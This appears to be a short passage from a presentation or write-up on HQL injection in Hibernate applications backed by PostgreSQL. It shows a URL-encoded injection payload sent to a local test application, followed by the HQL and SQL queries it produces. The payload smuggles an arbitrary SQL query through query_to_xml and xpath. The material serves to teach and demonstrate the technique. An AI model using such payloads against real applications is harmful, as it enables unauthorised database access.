 Postgresql DBMS
 Navigate to URL
http://127.0.0.1:8080/hqli.playground/dummy%27%20and%20array_upper%28xpath%28%27row%27%2Cqu
ery_to_xml%28%27select%201%20where%201337%3E1%27%2Ctrue%2Cfalse%2C%27%27%29%29%2C1%29%3D1%2
0and%20%271%27%3D%271
 HQL query
SELECT p FROM hqli.persistent.Post p where p.name='dummy' and
array_upper(xpath('row',query_to_xml('select 1 where 1337>1',true,false,'')),1)=1 and
'1'='1‘
 SQL query
select post0_.id as id1_0_, post0_.name as name2_0_ from post post0_ where
post0_.name='dummy' and array_upper(xpath('row', query_to_xml('select 1 where 1337>1',
true, false, '')), 1)=1 and '1'='1'
 